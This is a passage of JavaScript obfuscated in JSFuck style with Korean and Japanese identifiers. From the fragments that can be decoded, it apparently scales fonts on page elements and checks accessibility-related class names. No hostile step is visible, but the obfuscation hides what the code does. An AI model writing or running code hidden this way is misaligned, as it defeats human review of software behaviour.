'+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+다나+([][다]+[])[23]+う+(([]+[])[나]+[])[9]+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'/'+'*'+'*'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+' '+(([]+[])[나]+[])[9]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+나나+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'4'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'9'+'"'+')')()+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+나나+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'8'+'"'+')')()+':'+' '+(([]+[])[나]+[])[9]+う+가다+나い+다가+う+' '+나가+가う+나あ+い+' '+가가+다あ+(35)[가](36)+う+' '+다나+(25)[가](30)+(25)[가](30)+가い+다あ+가다+다나+い+다あ+가う+나あ+' '+(32)[가](33)+다あ+い+(17)[가](20)+' '+う+가い+う+((0)[나]+[])[11]+う+나あ+い+' '+う+(33)[가](34)+가다+가い+나い+가가+다あ+가う+나あ+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+'/'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다나+(25)[가](30)+(25)[가](30)+가い+나う+(([]+[])[나]+[])[9]+う+가다+나い+다가+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다가+う+가가+う+い+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+가い+가い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+가가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+나가+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+' '+'='+'='+'='+' '+'0'+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+다가+う+い+나い+다가+나あ+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+い+' '+가가+가다+다나+가い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'0'+'"'+')')()+う+다가+가다+う+나あ+い+' '+'='+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+나가+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+' '+'*'+' '+'3'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+い+' '+가가+가다+다나+가い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+다나+가다+い+가う+다가+' '+'='+' '+'1'+' '+'+'+' '+'('+가가+가다+다나+가い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'0'+'"'+')')()+う+다가+가다+う+나あ+い+' '+'/'+' '+'1'+'0'+'0'+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+う+い+' '+다나+가い+가い+' '+う+가い+う+((0)[나]+[])[11]+う+나あ+い+가가+' '+다다+나い+い+' '+う+(33)[가](34)+가다+가い+나い+あ+う+' '+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+' '+(32)[가](33)+다あ+あ+(([]+[])[나]+[])[14]+う+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+い+' '+다나+가い+가い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+가い+う+((0)[나]+[])[11]+う+나あ+い+가가+' '+'='+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+(26)[가](30)+나い+う+다가+나う+(([]+[])[나]+[])[9]+う+가い+う+가다+い+가う+다가+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+가い+가い+'('+"'"+'*'+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다나+가い+가い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+가い+う+((0)[나]+[])[11]+う+나あ+い+가가+'.'+나가+가う+다가+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+다나+가다+(17)[가](20)+'('+う+가い+う+((0)[나]+[])[11]+う+나あ+い+' '+'='+'>'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+'!'+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다あ+가가+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'7'+'"'+')')()+다あ+あ+(([]+[])[나]+[])[14]+う+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+가い+う+((0)[나]+[])[11]+う+나あ+い+'('+う+가い+う+((0)[나]+[])[11]+う+나あ+い+')'+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다나+(25)[가](30)+(25)[가](30)+가い+나う+(([]+[])[나]+[])[9]+う+가다+나い+다가+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'4'+'"'+')')()+가う+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+가い+う+((0)[나]+[])[11]+う+나あ+い+'('+う+가い+う+((0)[나]+[])[11]+う+나あ+い+','+' '+가가+가다+다나+가い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+다나+가다+い+가う+다가+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+가う+가い+う+'.'+가い+가う+(([]+[])[나]+[])[14]+'('+'`'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+' '+가가+가다+다나+가い+다あ+나あ+(([]+[])[나]+[])[14]+' '+다나+(25)[가](30)+(25)[가](30)+가い+다あ+う+あ+':'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'2'+'4'+'"'+')')()+'{'+'('+가가+가다+다나+가い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+다나+가다+い+가う+다가+' '+'*'+' '+'1'+'0'+'0'+')'+'.'+い+가う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+다あ+(33)[가](34)+う+あ+'('+'0'+')'+'}'+'%'+'`'+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'/'+'*'+'*'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+' '+(([]+[])[나]+[])[9]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+나나+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'4'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'9'+'"'+')')()+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+나나+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'8'+'"'+')')()+':'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+(17)[가](20)+う+가다+(20)[가](21)+' '+다あ+나가+' '+う+가い+う+((0)[나]+[])[11]+う+나あ+い+' '+다다+う+가い+가う+나あ+(([]+[])[나]+[])[14]+가가+' '+い+가う+' '+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+' '+(32)[가](33)+다あ+あ+(([]+[])[나]+[])[14]+う+い+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+'/'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다あ+가가+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'7'+'"'+')')()+다あ+あ+(([]+[])[나]+[])[14]+う+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+가い+う+((0)[나]+[])[11]+う+나あ+い+'('+う+가い+う+((0)[나]+[])[11]+う+나あ+い+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+가い+う+い+' '+가다+나い+다가+다가+う+나あ+い+' '+'='+' '+う+가い+う+((0)[나]+[])[11]+う+나あ+い+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+(32)[가](33)+(17)[가](20)+다あ+가い+う+' '+'('+가다+나い+다가+다가+う+나あ+い+' '+'&'+'&'+' '+가다+나い+다가+다가+う+나あ+い+' '+'!'+'='+'='+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+다다+가う+あ+나う+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+가다+나い+다가+다가+う+나あ+い+'.'+가다+가い+다나+가가+가가+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+가가+い+' '+'&'+'&'+' '+'('+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가다+나い+다가+다가+う+나あ+い+'.'+가다+가い+다나+가가+가가+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+가가+い+'.'+가다+가う+나あ+い+다나+다あ+나あ+가가+'('+"'"+나가+가い+가う+다나+い+다あ+나あ+(([]+[])[나]+[])[14]+'-'+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+'-'+(32)[가](33)+다あ+あ+(([]+[])[나]+[])[14]+う+い+"'"+')'+' '+'|'+'|'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가다+나い+다가+다가+う+나あ+い+'.'+가다+가い+다나+가가+가가+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+가가+い+'.'+가다+가う+나あ+い+다나+다あ+나あ+가가+'('+"'"+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+'-'+あ+다가+가う+(25)[가](30)+あ+가う+(32)[가](33)+나あ+"'"+')'+' '+'|'+'|'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가다+나い+다가+다가+う+나あ+い+'.'+가다+가い+다나+가가+가가+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+가가+い+'.'+가다+가う+나あ+い+다나+다あ+나あ+가가+'('+"'"+나가+가い+가う+다나+い+다あ+나あ+(([]+[])[나]+[])[14]+'-'+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+'-'+い+다가+다あ+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+う+다가+"'"+')'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+')'+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+다가+う+い+나い+다가+나あ+' '+い+다가+나い+う+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가다+나い+다가+다가+う+나あ+い+' '+'='+' '+가다+나い+다가+다가+う+나あ+い+'.'+(25)[가](30)+다나+다가+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+가い+う+((0)[나]+[])[11]+う+나あ+い+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다가+う+い+나い+다가+나あ+' '+나가+다나+가い+가가+う+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'/'+'*'+'*'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+나나+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'8'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+':'+' '+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+(25)[가](30)+(25)[가](30)+가い+나う+' '+나가+가う+나あ+い+' '+가가+다あ+(35)[가](36)+う+' '+(32)[가](33)+다あ+い+(17)[가](20)+' '+(25)[가](30)+다가+가う+(25)[가](30)+う+다가+' '+다あ+나あ+가い+다あ+나あ+う+' '+가가+い+나う+가い+う+' '+(25)[가](30)+다가+う+가가+う+다가+([][다]+[])[23]+다나+い+다あ+가う+나あ+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+'/'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다나+(25)[가](30)+(25)[가](30)+가い+나う+(([]+[])[나]+[])[9]+う+가다+나い+다가+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'4'+'"'+')')()+가う+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+가い+う+((0)[나]+[])[11]+う+나あ+い+'('+う+가い+う+((0)[나]+[])[11]+う+나あ+い+','+' '+가가+가다+다나+가い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+다나+가다+い+가う+다가+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+다가+나う+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+い+' '+가다+가う+((0)[나]+[])[11]+(25)[가](30)+나い+い+う+あ+(([]+[])[나]+[])[9]+い+나う+가い+う+' '+'='+' '+(32)[가](33)+다あ+나あ+あ+가う+(32)[가](33)+'.'+(([]+[])[나]+[])[14]+う+い+[][다][나](다가+う+い+나い+다가+나あ+' 